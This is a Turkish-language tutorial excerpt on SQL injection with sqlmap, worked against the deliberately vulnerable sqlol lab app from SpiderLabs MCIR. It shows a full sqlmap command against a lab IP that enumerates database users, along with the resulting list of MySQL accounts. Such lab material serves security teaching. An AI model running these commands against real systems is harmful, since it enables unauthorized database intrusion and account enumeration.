 SQLMAP ile sql injection örnekleri
Aşağıdaki örnekler sqlol üzerinden anlatılmıştır. https://github.com/SpiderLabs/MCIR adresinden
indirip deneyebilirsiniz. İlk beş örnek challenge 0, altıncı örnek challenge 3, yedinci örnek
challenge 5 üzerinden anlatılmıştır.
1) DBMS'deki kullanıcı isimlerini almak:
sqlmap -u "http://192.168.204.128/sqlol/select.php
blacklist_level=none&query_results=all_rows&error_level=verbose&show_query=on&location=w
here_string&inject_string=deneme&submit=Inject!" -p inject_string --users
[19:31:10] [INFO] fetching database users
database management system users [5]:
[*] ''@'linux'
[*] ''@'localhost'
[*] 'pma'@'localhost'
[*] 'root'@'linux'
[*] 'root'@'localhost'